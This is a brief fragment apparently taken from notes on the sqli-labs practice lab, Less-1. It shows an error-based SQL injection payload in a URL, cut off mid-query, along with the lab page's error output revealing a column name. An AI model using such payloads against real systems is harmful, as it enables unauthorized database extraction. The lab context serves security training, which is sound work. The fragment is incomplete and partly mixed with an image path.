 192.168.84.233/sqli-labs/Less-1/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select column_name from information_schema.columns where table_name='users' limit 0,1)
Welcome Dhakkan
Duplicate entry 'id#1' for key 'group_key'
SQLI DUMB SERIES-1